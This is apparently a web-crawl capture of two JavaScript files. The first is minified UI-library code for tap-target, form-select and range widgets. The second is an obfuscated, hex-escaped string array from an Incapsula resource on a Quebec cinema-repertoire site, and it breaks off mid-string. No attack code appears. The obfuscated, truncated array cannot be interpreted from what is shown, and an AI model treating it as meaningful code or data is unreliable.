e="fixed"===this.$origin.css("position");if(!e){let i=this.$origin.parents();for(let s=0;s<i.length&&!(e="fixed"==t(i[s]).css("position"));s++);}let i=this.$origin.outerWidth(),s=this.$origin.outerHeight(),n=e?this.$origin.offset().top-M.getDocumentScrollTop():this.$origin.offset().top,o=e?this.$origin.offset().left-M.getDocumentScrollLeft():this.$origin.offset().left,a=window.innerWidth,r=window.innerHeight,l=a/2,h=r/2,d=o<=l,c=o>l,u=n<=h,p=n>h,m=o>=.25*a&&o<=.75*a,v=this.$el.outerWidth(),g=this.$el.outerHeight(),f=n+s/2-g/2,_=o+i/2-v/2,y=e?"fixed":"absolute",b=m?v:v/2+i,w=g/2,C=u?g/2:0,E=d&&!m?v/2-i:0,k=i,x=p?"bottom":"top",$=2*i,L=$,T=g/2-L/2,B=v/2-$/2,D={};D.top=u?f+"px":"",D.right=c?a-_-v+"px":"",D.bottom=p?r-f-g+"px":"",D.left=d?_+"px":"",D.position=y,t(this.wrapper).css(D),t(this.contentEl).css({width:b+"px",height:w+"px",top:C+"px",right:"0px",bottom:"0px",left:E+"px",padding:k+"px",verticalAlign:x}),t(this.waveEl).css({top:T+"px",left:B+"px",width:$+"px",height:L+"px"})}open(){this.isOpen||("function"==typeof this.options.onOpen&&this.options.onOpen.call(this,this.$origin[0]),this.isOpen=!0,this.wrapper.classList.add("open"),document.body.addEventListener("click",this._handleDocumentClickBound,!0),document.body.addEventListener("touchend",this._handleDocumentClickBound))}close(){this.isOpen&&("function"==typeof this.options.onClose&&this.options.onClose.call(this,this.$origin[0]),this.isOpen=!1,this.wrapper.classList.remove("open"),document.body.removeEventListener("click",this._handleDocumentClickBound,!0),document.body.removeEventListener("touchend",this._handleDocumentClickBound))}}M.TapTarget=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"tapTarget","M_TapTarget")}(cash),function(t){"use strict";let e={classes:"",dropdownOptions:{}};class i extends Component{constructor(e,s){super(i,e,s),this.$el.hasClass("browser-default")||(this.el.M_FormSelect=this,this.options=t.extend({},i.defaults,s),this.isMultiple=this.$el.prop("multiple"),this.el.tabIndex=-1,this._keysSelected={},this._valueDict={},this._setupDropdown(),this._setupEventHandlers())}static get defaults(){return e}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_FormSelect}destroy(){this._removeEventHandlers(),this._removeDropdown(),this.el.M_FormSelect=void 0}_setupEventHandlers(){this._handleSelectChangeBound=this._handleSelectChange.bind(this),this._handleOptionClickBound=this._handleOptionClick.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),t(this.dropdownOptions).find("li:not(.optgroup)").each(t=>{t.addEventListener("click",this._handleOptionClickBound)}),this.el.addEventListener("change",this._handleSelectChangeBound),this.input.addEventListener("click",this._handleInputClickBound)}_removeEventHandlers(){t(this.dropdownOptions).find("li:not(.optgroup)").each(t=>{t.removeEventListener("click",this._handleOptionClickBound)}),this.el.removeEventListener("change",this._handleSelectChangeBound),this.input.removeEventListener("click",this._handleInputClickBound)}_handleSelectChange(t){this._setValueToInput()}_handleOptionClick(e){e.preventDefault();let i=t(e.target).closest("li")[0],s=i.id;if(!t(i).hasClass("disabled")&&!t(i).hasClass("optgroup")&&s.length){let e=!0;if(this.isMultiple){let i=t(this.dropdownOptions).find("li.disabled.selected");i.length&&(i.removeClass("selected"),i.find('input[type="checkbox"]').prop("checked",!1),this._toggleEntryFromArray(i[0].id)),e=this._toggleEntryFromArray(s)}else t(this.dropdownOptions).find("li").removeClass("selected"),t(i).toggleClass("selected",e);t(this._valueDict[s].el).prop("selected")!==e&&(t(this._valueDict[s].el).prop("selected",e),this.$el.trigger("change"))}e.stopPropagation()}_handleInputClick(){this.dropdown&&this.dropdown.isOpen&&(this._setValueToInput(),this._setSelectedStates())}_setupDropdown(){this.wrapper=document.createElement("div"),t(this.wrapper).addClass("select-wrapper "+this.options.classes),this.$el.before(t(this.wrapper)),this.wrapper.appendChild(this.el),this.el.disabled&&this.wrapper.classList.add("disabled"),this.$selectOptions=this.$el.children("option, optgroup"),this.dropdownOptions=document.createElement("ul"),this.dropdownOptions.id=`select-options-${M.guid()}`,t(this.dropdownOptions).addClass("dropdown-content select-dropdown "+(this.isMultiple?"multiple-select-dropdown":"")),this.$selectOptions.length&&this.$selectOptions.each(e=>{if(t(e).is("option")){let t;t=this.isMultiple?this._appendOptionWithIcon(this.$el,e,"multiple"):this._appendOptionWithIcon(this.$el,e),this._addOptionToValueDict(e,t)}else if(t(e).is("optgroup")){let i=t(e).children("option");t(this.dropdownOptions).append(t('<li class="optgroup"><span>'+e.getAttribute("label")+"</span></li>")[0]),i.each(t=>{let e=this._appendOptionWithIcon(this.$el,t,"optgroup-option");this._addOptionToValueDict(t,e)})}}),this.$el.after(this.dropdownOptions),this.input=document.createElement("input"),t(this.input).addClass("select-dropdown dropdown-trigger"),this.input.setAttribute("type","text"),this.input.setAttribute("readonly","true"),this.input.setAttribute("data-target",this.dropdownOptions.id),this.el.disabled&&t(this.input).prop("disabled","true"),this.$el.before(this.input),this._setValueToInput();let e=t('<svg class="caret" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/><path d="M0 0h24v24H0z" fill="none"/></svg>');if(this.$el.before(e[0]),!this.el.disabled){let e=t.extend({},this.options.dropdownOptions);e.onOpenEnd=e=>{let i=t(this.dropdownOptions).find(".selected").first();if(i.length&&(M.keyDown=!0,this.dropdown.focusedIndex=i.index(),this.dropdown._focusFocusedItem(),M.keyDown=!1,this.dropdown.isScrollable)){let t=i[0].getBoundingClientRect().top-this.dropdownOptions.getBoundingClientRect().top;t-=this.dropdownOptions.clientHeight/2,this.dropdownOptions.scrollTop=t}},this.isMultiple&&(e.closeOnClick=!1),this.dropdown=M.Dropdown.init(this.input,e)}this._setSelectedStates()}_addOptionToValueDict(t,e){let i=Object.keys(this._valueDict).length,s=this.dropdownOptions.id+i,n={};e.id=s,n.el=t,n.optionEl=e,this._valueDict[s]=n}_removeDropdown(){t(this.wrapper).find(".caret").remove(),t(this.input).remove(),t(this.dropdownOptions).remove(),t(this.wrapper).before(this.$el),t(this.wrapper).remove()}_appendOptionWithIcon(e,i,s){let n=i.disabled?"disabled ":"",o="optgroup-option"===s?"optgroup-option ":"",a=this.isMultiple?`<label><input type="checkbox"${n}"/><span>${i.innerHTML}</span></label>`:i.innerHTML,r=t("<li></li>"),l=t("<span></span>");l.html(a),r.addClass(`${n} ${o}`),r.append(l);let h=i.getAttribute("data-icon");if(h){let e=t(`<img alt="" src="${h}">`);r.prepend(e)}return t(this.dropdownOptions).append(r[0]),r[0]}_toggleEntryFromArray(e){let i=!this._keysSelected.hasOwnProperty(e),s=t(this._valueDict[e].optionEl);return i?this._keysSelected[e]=!0:delete this._keysSelected[e],s.toggleClass("selected",i),s.find('input[type="checkbox"]').prop("checked",i),s.prop("selected",i),i}_setValueToInput(){let e=[];if(this.$el.find("option").each(i=>{if(t(i).prop("selected")){let s=t(i).text();e.push(s)}}),!e.length){let t=this.$el.find("option:disabled").eq(0);t.length&&""===t[0].value&&e.push(t.text())}this.input.value=e.join(", ")}_setSelectedStates(){this._keysSelected={};for(let e in this._valueDict){let i=this._valueDict[e],s=t(i.el).prop("selected");t(i.optionEl).find('input[type="checkbox"]').prop("checked",s),s?(this._activateOption(t(this.dropdownOptions),t(i.optionEl)),this._keysSelected[e]=!0):t(i.optionEl).removeClass("selected")}}_activateOption(e,i){if(i){this.isMultiple||e.find("li.selected").removeClass("selected"),t(i).addClass("selected")}}getSelectedValues(){let t=[];for(let e in this._keysSelected)t.push(this._valueDict[e].el.value);return t}}M.FormSelect=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"formSelect","M_FormSelect")}(cash),function(t,e){"use strict";let i={};class s extends Component{constructor(e,i){super(s,e,i),this.el.M_Range=this,this.options=t.extend({},s.defaults,i),this._mousedown=!1,this._setupThumb(),this._setupEventHandlers()}static get defaults(){return i}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Range}destroy(){this._removeEventHandlers(),this._removeThumb(),this.el.M_Range=void 0}_setupEventHandlers(){this._handleRangeChangeBound=this._handleRangeChange.bind(this),this._handleRangeMousedownTouchstartBound=this._handleRangeMousedownTouchstart.bind(this),this._handleRangeInputMousemoveTouchmoveBound=this._handleRangeInputMousemoveTouchmove.bind(this),this._handleRangeMouseupTouchendBound=this._handleRangeMouseupTouchend.bind(this),this._handleRangeBlurMouseoutTouchleaveBound=this._handleRangeBlurMouseoutTouchleave.bind(this),this.el.addEventListener("change",this._handleRangeChangeBound),this.el.addEventListener("mousedown",this._handleRangeMousedownTouchstartBound),this.el.addEventListener("touchstart",this._handleRangeMousedownTouchstartBound),this.el.addEventListener("input",this._handleRangeInputMousemoveTouchmoveBound),this.el.addEventListener("mousemove",this._handleRangeInputMousemoveTouchmoveBound),this.el.addEventListener("touchmove",this._handleRangeInputMousemoveTouchmoveBound),this.el.addEventListener("mouseup",this._handleRangeMouseupTouchendBound),this.el.addEventListener("touchend",this._handleRangeMouseupTouchendBound),this.el.addEventListener("blur",this._handleRangeBlurMouseoutTouchleaveBound),this.el.addEventListener("mouseout",this._handleRangeBlurMouseoutTouchleaveBound),this.el.addEventListener("touchleave",this._handleRangeBlurMouseoutTouchleaveBound)}_removeEventHandlers(){this.el.removeEventListener("change",this._handleRangeChangeBound),this.el.removeEventListener("mousedown",this._handleRangeMousedownTouchstartBound),this.el.removeEventListener("touchstart",this._handleRangeMousedownTouchstartBound),this.el.removeEventListener("input",this._handleRangeInputMousemoveTouchmoveBound),this.el.removeEventListener("mousemove",this._handleRangeInputMousemoveTouchmoveBound),this.el.removeEventListener("touchmove",this._handleRangeInputMousemoveTouchmoveBound),this.el.removeEventListener("mouseup",this._handleRangeMouseupTouchendBound),this.el.removeEventListener("touchend",this._handleRangeMouseupTouchendBound),this.el.removeEventListener("blur",this._handleRangeBlurMouseoutTouchleaveBound),this.el.removeEventListener("mouseout",this._handleRangeBlurMouseoutTouchleaveBound),this.el.removeEventListener("touchleave",this._handleRangeBlurMouseoutTouchleaveBound)}_handleRangeChange(){t(this.value).html(this.$el.val()),t(this.thumb).hasClass("active")||this._showRangeBubble();let e=this._calcRangeOffset();t(this.thumb).addClass("active").css("left",e+"px")}_handleRangeMousedownTouchstart(e){if(t(this.value).html(this.$el.val()),this._mousedown=!0,this.$el.addClass("active"),t(this.thumb).hasClass("active")||this._showRangeBubble(),"input"!==e.type){let e=this._calcRangeOffset();t(this.thumb).addClass("active").css("left",e+"px")}}_handleRangeInputMousemoveTouchmove(){if(this._mousedown){t(this.thumb).hasClass("active")||this._showRangeBubble();let e=this._calcRangeOffset();t(this.thumb).addClass("active").css("left",e+"px"),t(this.value).html(this.$el.val())}}_handleRangeMouseupTouchend(){this._mousedown=!1,this.$el.removeClass("active")}_handleRangeBlurMouseoutTouchleave(){if(!this._mousedown){let i=7+parseInt(this.$el.css("padding-left"))+"px";t(this.thumb).hasClass("active")&&(e.remove(this.thumb),e({targets:this.thumb,height:0,width:0,top:10,easing:"easeOutQuad",marginLeft:i,duration:100})),t(this.thumb).removeClass("active")}}_setupThumb(){this.thumb=document.createElement("span"),this.value=document.createElement("span"),t(this.thumb).addClass("thumb"),t(this.value).addClass("value"),t(this.thumb).append(this.value),this.$el.after(this.thumb)}_removeThumb(){t(this.thumb).remove()}_showRangeBubble(){let i=-7+parseInt(t(this.thumb).parent().css("padding-left"))+"px";e.remove(this.thumb),e({targets:this.thumb,height:30,width:30,top:-30,marginLeft:i,duration:300,easing:"easeOutQuint"})}_calcRangeOffset(){let t=this.$el.width()-15,e=parseFloat(this.$el.attr("max"))||100,i=parseFloat(this.$el.attr("min"))||0;return(parseFloat(this.$el.val())-i)/(e-i)*t}}M.Range=s,M.jQueryLoaded&&M.initializeJqueryWrapper(s,"range","M_Range"),s.init(t("input[type=range]"))}(cash,M.anime);

--- FILE ---
content_type: application/javascript
request_url: https://repertoire.cinema.mcc.gouv.qc.ca/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=322270518
body_size: 20199
content:
var _0x1d5c=['\x77\x70\x4c\x44\x6e\x6c\x66\x44\x73\x68\x58\x43\x6f\x63\x4f\x35\x55\x4d\x4b\x46\x61\x38\x4b\x34','\x77\x6f\x33\x44\x68\x54\x63\x3d','\x77\x36\x48\x43\x70\x63\x4f\x37','\x77\x70\x58\x43\x74\x63\x4b\x4c','\x54\x63\x4b\x39\x77\x71\x59\x3d','\x77\x34\x6f\x5a\x77\x70\x49\x3d','\x44\x4d\x4f\x2f\x77\x34\x41\x3d','\x43\x38\x4f\x51\x77\x72\x6b\x63\x77\x37\x50\x43\x69\x51\x3d\x3d','\x52\x42\x4d\x50','\x47\x73\x4f\x6d\x77\x71\x55\x3d','\x57\x73\x4f\x35\x48\x38\x4b\x4a\x50\x38\x4f\x71\x44\x38\x4b\x6b\x52\x6c\x58\x43\x6b\x67\x3d\x3d','\x42\x56\x37\x43\x69\x4d\x4b\x39\x77\x35\x72\x43\x6f\x63\x4b\x62\x77\x72\x34\x3d','\x77\x70\x62\x44\x6f\x30\x72\x44\x70\x38\x4f\x74\x63\x52\x39\x34\x77\x35\x56\x71\x77\x70\x38\x3d','\x77\x34\x7a\x44\x6e\x44\x6a\x44\x76\x73\x4b\x4b\x77\x70\x66\x44\x6e\x73\x4f\x71','\x77\x36\x51\x61\x77\x6f\x59\x3d','\x77\x35\x49\x4d\x77\x35\x45\x3d','\x4a\x46\x4c\x43\x6d\x67\x3d\x3d','\x77\x35\x68\x53\x77\x72\x74\x68','\x53\x73\x4b\x76\x77\x35\x54\x43\x76\x63\x4f\x52\x77\x37\x6c\x73','\x77\x37\x34\x42\x77\x35\x6f\x3d','\x57\x38\x4f\x31\x77\x37\x6f\x6d\x4b\x57\x76\x44\x72\x47\x59\x51\x77\x6f\x56\x45\x77\x35\x77\x6b\x4a\x38\x4b\x59\x62\x38\x4b\x73\x59\x4d\x4f\x79\x77\x37\x68\x66\x77\x37\x33\x43\x68\x45\x4e\x6d\x77\x70\x6c\x67\x51\x58\x45\x68\x4c\x4d\x4f\x39\x77\x70\x4a\x73','\x4e\x51\x2f\x43\x71\x43\x52\x6f','\x4e\x31\x54\x44\x6c\x51\x3d\x3d','\x41\x73\x4f\x67\x64\x67\x3d\x3d','\x77\x36\x6a\x43\x6b\x6c\x55\x3d','\x77\x34\x63\x34\x77\x71\x4d\x3d','\x64\x63\x4b\x6e\x77\x72\x31\x57','\x5a\x68\x45\x72','\x49\x77\x66\x43\x72\x54\x35\x6f\x5a\x77\x3d\x3d','\x49\x33\x58\x44\x6a\x67\x3d\x3d','\x77\x70\x63\x55\x49\x77\x3d\x3d','\x61\x73\x4b\x6d\x77\x72\x42\x64\x77\x72\x37\x43\x6a\x63\x4b\x75\x4c\x63\x4b\x5a','\x4b\x30\x66\x44\x72\x41\x3d\x3d','\x65\x73\x4b\x52\x77\x72\x59\x3d','\x77\x71\x38\x4b\x77\x6f\x51\x4a\x66\x51\x3d\x3d','\x41\x63\x4f\x57\x77\x34\x63\x3d','\x77\x37\x63\x6e\x77\x70\x51\x3d','\x46\x63\x4f\x77\x64\x45\x62\x44\x69\x52\x41\x3d','\x51\x63\x4b\x76\x77\x34\x37\x43\x6a\x73\x4f\x4d\x77\x37\x77\x3d','\x45\x4d\x4f\x30\x4f\x67\x3d\x3d','\x50\x73\x4f\x6b\x77\x72\x38\x50\x44\x32\x41\x3d','\x77\x34\x55\x52\x77\x72\x70\x6a\x77\x71\x6f\x3d','\x4d\x55\x6e\x44\x75\x51\x3d\x3d','\x77\x34\x55\x33\x77\x70\x41\x3d','\x52\x7a\x76\x44\x6a\x45\x59\x73\x77\x72\x35\x49\x77\x72\x66\x44\x6b\x51\x3d\x3d','\x77\x37\x50\x44\x67\x73\x4f\x68\x77\x70\x50\x44\x71\x33\x77\x3d','\x4d\x6c\x48\x43\x67\x77\x3d\x3d','\x77\x36\x6e\x44\x69\x38\x4f\x4f','\x63\x73\x4b\x2b\x56\x6d\x76\x43\x6f\x73\x4f\x76\x56\x4d\x4b\x2f\x77\x71\x4e\x49','\x4e\x6e\x50\x43\x72\x51\x3d\x3d','\x77\x72\x4c\x43\x75\x73\x4b\x77\x77\x35\x56\x4f\x41\x67\x3d\x3d','\x77\x37\x64\x6c\x77\x6f\x41\x3d','\x4c\x6e\x6a\x44\x68\x67\x3d\x3d','\x77\x35\x76\x44\x6e\x32\x58\x44\x6b\x79\x30\x3d','\x4a\x55\x50\x44\x6a\x31\x55\x6a\x77\x6f\x51\x3d','\x77\x70\x37\x44\x6d\x6d\x73\x3d','\x4d\x6a\x4c\x43\x70\x77\x3d\x3d','\x77\x37\x31\x67\x77\x70\x63\x3d','\x44\x69\x62\x44\x69\x79\x52\x36\x61\x52\x6b\x33','\x77\x37\x42\x57\x77\x71\x46\x6a\x77\x36\x6a\x44\x73\x77\x3d\x3d','\x77\x34\x6b\x59\x77\x70\x4d\x3d','\x4b\x73\x4f\x4c\x77\x37\x59\x3d','\x42\x4d\x4f\x31\x45\x4d\x4b\x55\x4a\x63\x4f\x33\x44\x73\x4f\x6e\x56\x30\x7a\x43\x67\x55\x55\x6d\x57\x38\x4b\x49\x77\x71\x6b\x3d','\x77\x6f\x64\x33\x77\x71\x51\x3d','\x77\x34\x54\x43\x6a\x6c\x49\x3d','\x62\x63\x4f\x6d\x46\x77\x3d\x3d','\x77\x35\x34\x5a\x77\x70\x4c\x43\x76\x73\x4b\x2f\x77\x6f\x77\x59\x44\x63\x4b\x34\x50\x4d\x4f\x70\x77\x36\x51\x2b\x77\x6f\x2f\x43\x75\x6a\x4e\x50','\x77\x36\x55\x34\x61\x41\x2f\x43\x75\x4d\x4b\x6e\x77\x37\x46\x36\x48\x51\x3d\x3d','\x47\x38\x4f\x72\x77\x37\x37\x44\x6f\x47\x30\x3d','\x77\x37\x73\x51\x77\x70\x49\x5a\x59\x4d\x4b\x54\x77\x71\x45\x3d','\x4e\x6c\x44\x44\x69\x38\x4f\x47\x66\x38\x4b\x61','\x77\x37\x58\x43\x6e\x73\x4f\x63','\x77\x71\x55\x6f\x4c\x42\x54\x44\x70\x63\x4b\x31\x77\x70\x31\x6a\x56\x33\x4a\x77\x54\x6e\x5a\x78\x77\x71\x30\x65\x53\x7a\x6a\x43\x6f\x38\x4b\x5a\x77\x70\x41\x42\x77\x34\x54\x43\x6f\x4d\x4f\x70\x42\x48\x37\x44\x70\x56\x62\x44\x6c\x38\x4b\x34\x61\x57\x6f\x6e\x77\x36\x7a\x43\x71\x67\x3d\x3d','\x77\x34\x41\x33\x77\x70\x45\x3d','\x54\x38\x4f\x38\x77\x6f\x50\x44\x71\x4d\x4f\x72\x77\x72\x30\x3d','\x77\x71\x51\x71\x45\x51\x3d\x3d','\x77\x70\x46\x5a\x77\x71\x46\x2f\x77\x36\x2f\x43\x72\x7a\x68\x5a\x57\x63\x4b\x78\x77\x37\x30\x3d','\x55\x63\x4f\x4c\x77\x72\x6b\x3d','\x4e\x68\x50\x43\x73\x53\x70\x31\x65\x6c\x6f\x3d','\x49\x4d\x4b\x35\x77\x72\x77\x3d','\x4b\x6c\x6e\x44\x6b\x4d\x4f\x47\x59\x73\x4b\x63\x77\x37\x63\x3d','\x5a\x63\x4b\x79\x64\x67\x7a\x43\x76\x55\x50\x43\x6d\x63\x4f\x30\x44\x51\x3d\x3d','\x4d\x56\x54\x43\x74\x48\x39\x66\x77\x6f\x45\x3d','\x49\x4d\x4f\x2b\x77\x72\x6b\x3d','\x43\x69\x58\x44\x72\x54\x64\x68\x62\x69\x67\x31\x55\x47\x7a\x43\x6e\x63\x4f\x4c\x77\x70\x33\x43\x74\x73\x4b\x36\x66\x56\x37\x44\x6f\x38\x4b\x7a\x77\x35\x2f\x44\x6d\x42\x56\x78\x77\x36\x37\x44\x72\x63\x4f\x63\x77\x37\x59\x2b\x43\x47\x76\x43\x71\x4d\x4b\x65\x77\x70\x64\x61','\x62\x38\x4b\x6b\x77\x71\x46\x66\x77\x72\x48\x43\x69\x73\x4b\x7a','\x77\x37\x58\x43\x74\x63\x4f\x41\x58\x33\x6e\x43\x76\x46\x77\x71','\x4e\x46\x72\x43\x68\x63\x4f\x45\x63\x38\x4b\x47\x77\x36\x45\x78\x77\x71\x45\x2b\x77\x71\x6b\x67','\x49\x57\x48\x44\x74\x77\x3d\x3d','\x4d\x78\x48\x43\x6f\x43\x68\x36\x66\x55\x63\x78\x58\x67\x3d\x3d','\x44\x73\x4f\x79\x77\x37\x37\x44\x72\x48\x66\x43\x73\x41\x6a\x44\x74\x42\x78\x54\x59\x38\x4b\x4d\x77\x35\x74\x73\x77\x37\x4e\x74\x77\x34\x74\x6c\x4f\x73\x4f\x7a\x61\x77\x3d\x3d','\x53\x63\x4f\x31\x77\x70\x51\x3d','\x77\x72\x6b\x68\x4e\x78\x54\x44\x75\x4d\x4b\x7a','\x77\x34\x45\x71\x77\x35\x62\x44\x73\x4d\x4f\x61','\x62\x38\x4b\x6e\x77\x71\x51\x3d','\x77\x36\x45\x35\x77\x72\x45\x3d','\x77\x72\x66\x43\x73\x63\x4b\x36\x77\x35\x64\x43\x4a\x58\x49\x3d','\x43\x6a\x7a\x44\x71\x7a\x67\x3d','\x59\x4d\x4b\x77\x5a\x77\x37\x43\x73\x6b\x54\x43\x68\x41\x3d\x3d','\x77\x6f\x31\x51\x77\x72\x70\x2f\x77\x37\x4c\x43\x71\x51\x3d\x3d','\x77\x37\x45\x36\x77\x70\x41\x3d','\x77\x6f\x50\x44\x71\x58\x55\x3d','\x55\x38\x4f\x31\x77\x70\x6a\x44\x71\x4d\x4f\x32\x77\x72\x74\x66\x77\x72\x2f\x44\x70\x57\x58\x43\x72\x38\x4b\x6f\x77\x37\x63\x35\x53\x73\x4f\x38\x77\x6f\x49\x6a\x4f\x47\x6e\x43\x75\x67\x3d\x3d','\x59\x4d\x4b\x77\x5a\x77\x37\x43\x73\x6b\x54\x43\x71\x4d\x4f\x30\x45\x63\x4b\x43\x77\x36\x4c\x43\x6b\x38\x4f\x48\x77\x71\x38\x66\x77\x36\x41\x31\x54\x6b\x44\x44\x72\x54\x4e\x61\x77\x71\x31\x2f\x51\x73\x4b\x63','\x77\x34\x6f\x35\x77\x71\x45\x3d','\x77\x34\x76\x44\x6c\x38\x4f\x70','\x66\x33\x35\x70\x77\x70\x51\x5a\x77\x35\x4c\x43\x6c\x6a\x2f\x43\x6e\x41\x48\x43\x6c\x41\x3d\x3d','\x61\x57\x64\x79\x77\x70\x41\x45\x77\x35\x58\x43\x70\x6a\x51\x3d','\x77\x37\x45\x58\x77\x6f\x34\x3d','\x48\x69\x7a\x44\x72\x6a\x6c\x72\x5a\x53\x4d\x70\x57\x48\x30\x3d','\x57\x67\x34\x41\x77\x34\x6a\x44\x70\x73\x4f\x31\x51\x4d\x4b\x36\x59\x77\x3d\x3d','\x57\x63\x4b\x76\x77\x35\x50\x43\x6e\x51\x3d\x3d','\x48\x7a\x6c\x75\x77\x70\x6a\x44\x70\x63\x4f\x44','\x4f\x63\x4f\x4c\x77\x35\x63\x4e','\x77\x6f\x63\x79\x41\x51\x51\x6b\x47\x41\x3d\x3d','\x4b\x63\x4f\x4c\x77\x35\x63\x53\x4d\x4d\x4b\x67\x42\x77\x3d\x3d','\x44\x56\x37\x43\x68\x4d\x4b\x76\x77\x34\x6e\x43\x72\x67\x3d\x3d','\x4c\x73\x4b\x73\x50\x41\x3d\x3d','\x77\x34\x6f\x45\x77\x70\x30\x3d','\x77\x36\x6e\x43\x6e\x31\x6f\x3d','\x77\x71\x7a\x44\x6c\x73\x4f\x2b\x62\x55\x70\x53','\x50\x30\x50\x44\x73\x41\x3d\x3d','\x51\x4d\x4f\x33\x48\x77\x3d\x3d','\x77\x72\x6e\x44\x6b\x73\x4f\x2b','\x77\x34\x6a\x44\x72\x30\x58\x44\x75\x73\x4f\x33\x62\x42\x34\x37\x77\x34\x52\x7a\x77\x6f\x7a\x44\x68\x38\x4b\x59\x77\x6f\x62\x44\x67\x38\x4f\x44','\x77\x70\x4c\x44\x6e\x6b\x50\x44\x69\x7a\x50\x43\x6d\x38\x4f\x6a\x52\x51\x3d\x3d','\x77\x34\x59\x7a\x77\x35\x6f\x3d','\x77\x37\x77\x38\x77\x6f\x41\x3d','\x77\x35\x34\x2f\x77\x35\x54\x44\x76\x73\x4f\x61\x52\x77\x3d\x3d','\x77\x6f\x58\x44\x75\x56\x66\x44\x76\x41\x3d\x3d','\x47\x63\x4b\x62\x4a\x77\x3d\x3d','\x45\x73\x4f\x66\x47\x41\x3d\x3d','\x4d\x52\x31\x6b','\x53\x63\x4f\x30\x5a\x51\x3d\x3d','\x51\x4d\x4f\x48\x4a\x67\x3d\x3d','\x77\x34\x51\x61\x77\x6f\x37\x43\x74\x77\x3d\x3d','\x77\x70\x4c\x44\x75\x73\x4f\x33','\x55\x63\x4f\x33\x65\x77\x3d\x3d','\x49\x63\x4f\x4c\x77\x34\x6f\x65\x4d\x4d\x4b\x6e','\x42\x4d\x4f\x2b\x77\x37\x7a\x44\x72\x6d\x33\x43\x75\x51\x3d\x3d','\x77\x36\x50\x43\x71\x63\x4f\x66\x55\x67\x3d\x3d','\x59\x73\x4f\x57\x77\x34\x62\x43\x6f\x4d\x4f\x70\x77\x6f\x64\x55\x77\x6f\x4c\x44\x74\x57\x4c\x43\x6f\x4d\x4f\x79\x77\x34\x4a\x52\x58\x63\x4f\x71\x77\x71\x30\x78\x65\x69\x6a\x43\x76\x38\x4b\x4a\x45\x69\x48\x43\x6b\x73\x4f\x56\x4d\x45\x30\x38\x77\x6f\x62\x44\x6a\x38\x4b\x5a\x56\x4d\x4f\x75\x57\x33\x50\x43\x75\x43\x38\x34\x77\x37\x6b\x3d','\x77\x6f\x76\x44\x6b\x47\x41\x3d','\x44\x63\x4f\x61\x77\x72\x34\x56','\x77\x71\x54\x44\x6e\x43\x6a\x43\x73\x77\x3d\x3d','\x50\x38\x4f\x55\x43\x38\x4f\x37\x56\x63\x4f\x77\x77\x37\x76\x44\x74\x69\x73\x3d','\x4b\x73\x4b\x7a\x55\x58\x7a\x43\x73\x38\x4f\x36','\x4e\x46\x54\x44\x6b\x38\x4f\x49\x62\x4d\x4b\x54\x77\x37\x41\x77\x77\x71\x64\x35\x77\x72\x41\x72\x53\x47\x50\x43\x71\x47\x4d\x3d','\x77\x6f\x50\x44\x72\x55\x6a\x44\x6f\x63\x4f\x38','\x52\x44\x44\x44\x68\x6b\x63\x6c\x77\x71\x55\x3d','\x77\x71\x44\x44\x6b\x6a\x66\x43\x74\x4d\x4f\x34\x53\x55\x4e\x51\x63\x4d\x4b\x67\x65\x51\x46\x54\x54\x6e\x6e\x44\x6a\x73\x4f\x6d','\x77\x70\x44\x44\x6b\x48\x7a\x44\x69\x69\x51\x3d','\x4f\x30\x58\x44\x6c\x63\x4f\x76\x61\x73\x4b\x66\x77\x36\x45\x3d','\x59\x58\x4e\x71\x77\x70\x6f\x58\x77\x35\x33\x43\x76\x54\x58\x43\x6c\x6c\x76\x44\x6d\x58\x33\x44\x6a\x4d\x4b\x6a\x77\x37\x6e\x44\x72\x52\x72\x43\x6d\x78\x66\x44\x76\x63\x4b\x4a\x77\x34\x2f\x44\x70\x38\x4f\x41\x77\x37\x78\x7a\x47\x77\x3d\x3d','\x77\x70\x77\x38\x44\x78\x67\x74','\x66\x4d\x4b\x63\x77\x36\x73\x3d','\x48\x73\x4f\x6c\x77\x72\x35\x78\x50\x44\x7a\x44\x6f\x77\x3d\x3d','\x49\x38\x4b\x75\x56\x6d\x6a\x43\x73\x38\x4f\x68','\x44\x31\x72\x43\x6e\x4d\x4b\x68\x77\x35\x72\x43\x70\x38\x4b\x4b\x77\x71\x4d\x48\x56\x47\x50\x44\x71\x46\x6a\x44\x6e\x7a\x55\x35\x63\x4d\x4f\x56','\x77\x36\x58\x43\x76\x63\x4f\x41\x54\x33\x49\x3d','\x77\x34\x49\x32\x77\x35\x76\x44\x72\x63\x4f\x49\x51\x4d\x4b\x73\x77\x70\x59\x3d','\x77\x6f\x39\x55\x77\x71\x4a\x78\x77\x36\x48\x43\x6f\x42\x4e\x54\x55\x38\x4f\x72\x77\x72\x66\x44\x76\x41\x30\x4a\x53\x73\x4b\x31\x41\x73\x4b\x59\x44\x51\x3d\x3d','\x77\x36\x6e\x44\x68\x73\x4f\x6a\x77\x6f\x48\x44\x75\x67\x3d\x3d','\x50\x6b\x50\x44\x67\x31\x59\x6c\x77\x6f\x58\x43\x67\x78\x49\x6e','\x47\x4d\x4f\x33\x77\x37\x50\x44\x76\x58\x2f\x43\x76\x68\x66\x44\x76\x41\x3d\x3d','\x50\x38\x4b\x6e\x54\x57\x6a\x43\x72\x73\x4f\x6e\x59\x73\x4b\x30\x77\x72\x35\x59\x61\x63\x4f\x41\x53\x67\x77\x54\x77\x35\x44\x44\x75\x51\x3d\x3d','\x77\x71\x42\x57\x77\x71\x42\x78\x77\x37\x44\x43\x70\x44\x39\x7a\x51\x38\x4b\x76\x77\x71\x58\x44\x75\x68\x73\x3d','\x77\x6f\x38\x6c\x43\x68\x34\x38\x44\x67\x3d\x3d','\x77\x70\x5a\x51\x77\x72\x5a\x7a\x77\x36\x2f\x43\x74\x54\x4a\x75\x62\x51\x3d\x3d','\x4c\x30\x76\x43\x71\x38\x4f\x57\x77\x6f\x31\x38','\x47\x51\x2f\x43\x72\x43\x78\x79\x59\x45\x59\x35','\x77\x34\x33\x44\x67\x54\x50\x44\x75\x4d\x4b\x5a\x77\x6f\x4d\x3d','\x41\x6c\x72\x43\x68\x73\x4b\x6b\